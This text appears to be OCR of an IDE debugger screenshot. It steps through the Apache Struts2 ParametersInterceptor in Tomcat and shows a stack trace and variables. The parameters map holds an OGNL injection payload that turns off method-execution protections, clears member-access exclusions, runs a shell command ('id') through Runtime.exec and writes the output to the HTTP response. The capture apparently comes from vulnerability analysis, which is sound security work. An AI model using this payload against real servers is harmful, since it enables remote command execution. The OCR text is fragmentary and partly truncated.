 ParametersInterceptor.class
Decompiled .class file, bytecode version: 49.0 (Java 5)
94 ActionContext ac = invocation.getInvocationContext(); ac: ActionContext@3629 invocation: DefaultActionInvocation@3627
95 Map parameters = ac.getParameters(); parameters: size = 10
96 if (LOG.isDebugEnabled()) {
97 LOG.debug( o: "Setting params " + this.getParameterLogMap(parameters));
98 }
99
100 if (parameters ≠ null) { parameters: size = 10
101 Map contextMap = ac.getContextMap(); contextMap: size = 19
102
103 try {
104 OgnlContextState.setCreatingNullObjects(contextMap, creatingNullObjects: true);
105 OgnlContextState.setDenyMethodExecution(contextMap, denyMethodExecution: true);
106 OgnlContextState.setReportingConversionErrors(contextMap, reportingErrors: true); contextMap: size = 19
107 ValueStack stack = ac.getValueStack(); ac: ActionContext@3629
108 this.setParameters(action, stack, parameters);
109 } finally {
110 OgnlContextState.setCreatingNullObjects(contextMap, creatingNullObjects: false);
-1.1.1.jar
ar
0.4.jar
2.jar
ny.xwork2
ParametersInterceptor › doIntercept()
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames Threads Variables
"http-8080-1"@2,684 ...group "main": RUNNING
oded [Synchroniz
doIntercept:177, ParametersInterceptor (com.opensymphony.xwork
intercept:86, MethodFilterInterceptor (com.opensymphony.xwork2.
doProfiling:224, DefaultActionInvocation$2 (com.opensymphony.xw
doProfiling:223, DefaultActionInvocation$2 (com.opensymphony.xw
profile:455, UtilTimerStack (com.opensymphony.xwork2.util.profilin
invoke:221, DefaultActionInvocation (com.opensymphony.xwork2)
intercept:105, StaticParametersInterceptor (com.opensymphony.xw
doProfiling:224, DefaultActionInvocation$2 (com.opensymphony.xw
doProfiling:223, DefaultActionInvocation$2 (com.opensymphony.xw
profile:455, UtilTimerStack (com.opensymphony.xwork2.util.profilin
invoke:221, DefaultActionInvocation (com.opensymphony.xwork2)
intercept:83, CheckboxInterceptor (org.apache.struts2.interceptor)
doProfiling:224, DefaultActionInvocation$2 (com.opensymphony.xw
doProfiling:223, DefaultActionInvocation$2 (com.opensymphony.xw
profile:455, UtilTimerStack (com.opensymphony.xwork2.util.profilin
this = {ParametersInterceptor@3633}
invocation = {DefaultActionInvocation@3627}
action = {HelloWorld@3628}
ac = {ActionContext@3629}
parameters = {HashMap@3630} size = 10
"(A)(('\u0023mydat\u003dnew\40java.io.DataInputStream(\u0023myret.getInputStream())')(b
"(C)(('\u0023mydat.readFully(\u0023myres)')(bla))" -> {String[1]@3655} [""]
"(E)(('\u0023myout.getWriter().println(\u0023mystr)')(bla))" -> {String[1]@3657} [""]
"('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)" ->
"('\u0023_memberAccess.excludeProperties\u003d@java.util.Collections@EMPTY_SET')(kxlz
"('\u0023mycmd\u003d\'id\'')(bla)(bla)" -> {String[1]@3663} [""]
"(B)(('\u0023myres\u003dnew\40byte[51020]')(bla))" -> {String[1]@3665} [""]
"(D)(('\u0023mystr\u003dnew\40java.lang.String(\u0023myres)')(bla))" -> {String[1]@3668}
"('\u0023myout\u003d@org.apache.struts2.ServletActionContext@getResponse()')(bla)(bla)
"('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" ->
contextMap = {OgnlContext@3631} size = 19